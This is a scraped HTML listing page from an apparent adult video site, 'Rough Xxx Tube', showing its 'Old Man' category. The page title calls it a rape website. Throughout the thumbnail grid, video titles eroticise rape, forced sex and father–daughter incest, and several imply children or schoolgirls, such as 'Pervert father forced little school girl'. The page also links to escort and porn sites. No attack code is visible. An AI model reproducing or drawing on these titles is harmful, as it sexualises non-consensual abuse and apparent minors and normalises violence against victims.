

--- FILE ---
content_type: text/html
request_url: https://roughxxxtube.net/en/category/119734354/Old%20Man/popular/1/
body_size: 18699
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Xxx Tube is a rape website with thousands of Old Man videos</title>
        <meta name="description" content="Enjoy the ultimate exhilarating adult experience with our selection of Old Man rough movies." />
        <link rel="alternate" hreflang="ar" href="/ar/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/119734354/Old Man/popular/1/" />
 
        <link rel="canonical" href="https://roughxxxtube.net/en/category/119734354/Old Man/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=119734354;</script>
<script src="/js/14FqrUzfIBv8WmiLzexL.js" type="text/javascript"></script> 
        
        <div class="header">
            
            <div class="content">
                
                <span class="menu-open"><i class="fa fa-bars"></i> </span>
                
                <a class="logo" href="/" target="_self">Rough<span>XXX</span>Tube</a>

                <span class="search7-open"><i class="fa fa-search"></i> Search</span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="fa fa-home"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-video"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"> <i class="fa fa-tags"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search7">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search7-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <div class="filter-button">Filters <i class="fa fa-caret-down"></i></div>
                
                
                <h1>Old Man</h1>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span>Sort:</span>
                        <a href="/en/category/119734354/Old Man/latest/1/" target="_self">Newest</a>
                        <a href="/en/category/119734354/Old Man/popular/1/" target="_self">Top Rated</a>
                    </div>
                    
                </div>
                

                <div class="thumbs-wrap">
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3355862321098437573/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2e926b003c30b3c5" src="/thumbs/573/3355862321098437573_0.jpg" alt="FamilyStrokes - Step Step Dad and Daughter Have Hard And Rough" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:18</span>
                                </div>
                                <p><i class="fa fa-play"></i> FamilyStrokes - Step Step Dad and Daughter Have Hard And Rough</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 228 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639715350609/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10be7a7851" src="/thumbs/609/3824942639715350609_0.jpg" alt="School girl bully seduces and fucks her victims father" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> School girl bully seduces and fucks her victims father</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 115998 views</li>
                                <li><i class="fa fa-upload"></i> 31.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6642726553422090896/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5c2fb49b0cc75290" src="/thumbs/896/6642726553422090896_0.jpg" alt="incezt - daddy dirty talk - family strokes full videos porn - family guy porn rape" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - daddy dirty talk - family strokes full videos porn - family guy porn rape</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 31993 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/72117071262623602/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="10036181ed9a772" src="/thumbs/602/72117071262623602_0.jpg" alt="My Dad's BestFriend Me On My 18th Bday" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:39</span>
                                </div>
                                <p><i class="fa fa-play"></i> My Dad's BestFriend Me On My 18th Bday</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 18312 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4458809325640878059/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3de0df75380607eb" src="/thumbs/59/4458809325640878059_0.jpg" alt="Rough anal treatment makes Tiffany squirt a fountain" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> Rough anal treatment makes Tiffany squirt a fountain</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 11893 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/29769002536319758/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="69c2c0057ebb0e" src="/thumbs/758/29769002536319758_0.jpg" alt="Evelyn Stone in Rough Sex with Daddy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 20:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> Evelyn Stone in Rough Sex with Daddy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 15550 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10216421103645580430/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="8dc804dd66995c8e" src="/thumbs/430/10216421103645580430_0.jpg" alt="Eighteen year old rough fucked by old man" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:38</span>
                                </div>
                                <p><i class="fa fa-play"></i> Eighteen year old rough fucked by old man</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 287 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638933848655/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed108fe5b24f" src="/thumbs/655/3824942638933848655_0.jpg" alt="Fondled and Fucked by DAD" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> Fondled and Fucked by DAD</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 8795 views</li>
                                <li><i class="fa fa-upload"></i> 18.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636679808986/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10098bc7da" src="/thumbs/986/3824942636679808986_0.jpg" alt="Big Tit College Latina Teen Slut Fucks Old Man &amp; Step Mom Cheers" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> Big Tit College Latina Teen Slut Fucks Old Man &amp; Step Mom Cheers</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 2720 views</li>
                                <li><i class="fa fa-upload"></i> 15.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/16616957582489942578/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e69b4ae1800bfa32" src="/thumbs/578/16616957582489942578_0.jpg" alt="Petite Asian Viva Athena Roughly Face Fucked & Has Rough Sex With Daddy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> Petite Asian Viva Athena Roughly Face Fucked & Has Rough Sex With Daddy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 3095 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4820596621237643877/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="42e633161e516a65" src="/thumbs/877/4820596621237643877_0.jpg" alt="Concerned And Horny Father Fucks Daughter For Being A Slut - Kyler Quinn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Concerned And Horny Father Fucks Daughter For Being A Slut - Kyler Quinn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 212 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5151166277051497749/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="477c9e6fdaa03d15" src="/thumbs/749/5151166277051497749_0.jpg" alt="Daughter Put In Line By Daddy - Riley Star" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daughter Put In Line By Daddy - Riley Star</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 3782 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/16833332049468222686/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e99c024feac06cde" src="/thumbs/686/16833332049468222686_0.jpg" alt="Daddy Brutally c. and Strokes StepDaughter" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy Brutally c. and Strokes StepDaughter</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 198 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637807594778/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed104cc46d1a" src="/thumbs/778/3824942637807594778_0.jpg" alt="Dad Forced Cock In Daughter Tight Teen Ass" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> Dad Forced Cock In Daughter Tight Teen Ass</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 3499 views</li>
                                <li><i class="fa fa-upload"></i> 14.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1410183921884265668/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1391face33e0fcc4" src="/thumbs/668/1410183921884265668_0.jpg" alt="girl got forced into an incest rape porn video by her own dad and she enjoyed it." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> girl got forced into an incest rape porn video by her own dad and she enjoyed it.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 28 views</li>
                                <li><i class="fa fa-upload"></i> 12.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637042310822/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed101f271ea6" src="/thumbs/822/3824942637042310822_0.jpg" alt="Father Fucks Depressed Daughter after Boyfriend leaves" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:45</span>
                                </div>
                                <p><i class="fa fa-play"></i> Father Fucks Depressed Daughter after Boyfriend leaves</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 616 views</li>
                                <li><i class="fa fa-upload"></i> 24.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637926317683/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1053d7fe73" src="/thumbs/683/3824942637926317683_0.jpg" alt="Young blonde Skylar Vox gets trash fucked by online date" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 15:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> Young blonde Skylar Vox gets trash fucked by online date</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 141 views</li>
                                <li><i class="fa fa-upload"></i> 27.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637656396128/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1043c15160" src="/thumbs/128/3824942637656396128_0.jpg" alt="Vintage father daughter abuse" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:52</span>
                                </div>
                                <p><i class="fa fa-play"></i> Vintage father daughter abuse</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 451 views</li>
                                <li><i class="fa fa-upload"></i> 19.04.2018</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/29769004648540200/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="69c2c08364a828" src="/thumbs/200/29769004648540200_0.jpg" alt="Evelyn Stone in Rough Sex with Daddy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 20:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> Evelyn Stone in Rough Sex with Daddy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 100 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639850326834/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10c6860b32" src="/thumbs/834/3824942639850326834_0.jpg" alt="Paraguaya madura atada y cogida - Bondage forced latin mom !!!" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> Paraguaya madura atada y cogida - Bondage forced latin mom !!!</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1101 views</li>
                                <li><i class="fa fa-upload"></i> 5.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638121144336/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed105f74d010" src="/thumbs/336/3824942638121144336_0.jpg" alt="Cristina Rinaldi Sex Scene 2" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:44</span>
                                </div>
                                <p><i class="fa fa-play"></i> Cristina Rinaldi Sex Scene 2</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 6860 views</li>
                                <li><i class="fa fa-upload"></i> 19.03.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482545136647578/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251252a3d9a" src="/thumbs/578/1426482545136647578_0.jpg" alt="Rough daddy partner s daughter and old danish porn xxx Going South Of The" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Rough daddy partner s daughter and old danish porn xxx Going South Of The</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 392 views</li>
                                <li><i class="fa fa-upload"></i> 14.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8260424255792069570/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="72a2ec185481bbc2" src="/thumbs/570/8260424255792069570_0.jpg" alt="the hot anal sex in the forced family porn movie, made her scream through the whole scene." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:39</span>
                                </div>
                                <p><i class="fa fa-play"></i> the hot anal sex in the forced family porn movie, made her scream through the whole scene.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 79 views</li>
                                <li><i class="fa fa-upload"></i> 12.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639865506161/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10c76da971" src="/thumbs/161/3824942639865506161_0.jpg" alt="Pervert father forced little school girl to fuck after class" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:36</span>
                                </div>
                                <p><i class="fa fa-play"></i> Pervert father forced little school girl to fuck after class</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 542796 views</li>
                                <li><i class="fa fa-upload"></i> 15.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638743809630/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed108491ee5e" src="/thumbs/630/3824942638743809630_0.jpg" alt="Father Fucks Petite Big Boobed Daughter - Jericha Jem - Family Therapy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 15:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Father Fucks Petite Big Boobed Daughter - Jericha Jem - Family Therapy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 336 views</li>
                                <li><i class="fa fa-upload"></i> 15.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7513499789570954603/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="684550401959556b" src="/thumbs/603/7513499789570954603_0.jpg" alt="Dad Fucks His Hot Ass Teen d." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:47</span>
                                </div>
                                <p><i class="fa fa-play"></i> Dad Fucks His Hot Ass Teen d.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 4 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13138734830906364787/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b65629b77a39d373" src="/thumbs/787/13138734830906364787_0.jpg" alt="Oh, you're my business DAUGHTER- PUNISH FUCKED" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Oh, you're my business DAUGHTER- PUNISH FUCKED</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 975 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639971610056/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10cdc0adc8" src="/thumbs/56/3824942639971610056_0.jpg" alt="Daddy Issues In The Making" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy Issues In The Making</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 413 views</li>
                                <li><i class="fa fa-upload"></i> 9.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640090340362/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10d4d45c0a" src="/thumbs/362/3824942640090340362_0.jpg" alt="BE GRATEFUL TO YOUR PARENTS!" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:26</span>
                                </div>
                                <p><i class="fa fa-play"></i> BE GRATEFUL TO YOUR PARENTS!</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 126 views</li>
                                <li><i class="fa fa-upload"></i> 6.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636933289610/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1018a7968a" src="/thumbs/610/3824942636933289610_0.jpg" alt="Daughter fucking in front of Dad" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:35</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daughter fucking in front of Dad</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 148 views</li>
                                <li><i class="fa fa-upload"></i> 22.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639754958940/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10c0d6d85c" src="/thumbs/940/3824942639754958940_0.jpg" alt="Daughter Caught Stripping, Chrstian Dad Wants More" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:36</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daughter Caught Stripping, Chrstian Dad Wants More</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 237 views</li>
                                <li><i class="fa fa-upload"></i> 6.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5739989886211552219/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4fa88a63c5f973db" src="/thumbs/219/5739989886211552219_0.jpg" alt="Daddy shows no mercy- Riley Star" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy shows no mercy- Riley Star</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 346 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638906861628/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed108e49e83c" src="/thumbs/628/3824942638906861628_0.jpg" alt="Teaching Teen Daughter To Behave- Lily Glee" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> Teaching Teen Daughter To Behave- Lily Glee</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 8850 views</li>
                                <li><i class="fa fa-upload"></i> 6.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482547912347749/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251ca9c1065" src="/thumbs/749/1426482547912347749_0.jpg" alt="Masked teen creampie and brutal oral sex Maybe if you let me take some" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Masked teen creampie and brutal oral sex Maybe if you let me take some</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 114 views</li>
                                <li><i class="fa fa-upload"></i> 24.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636937646556/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1018ea11dc" src="/thumbs/556/3824942636937646556_0.jpg" alt="Daddy&#039_s TEEN sex PRISONERS" width="320" height="180">
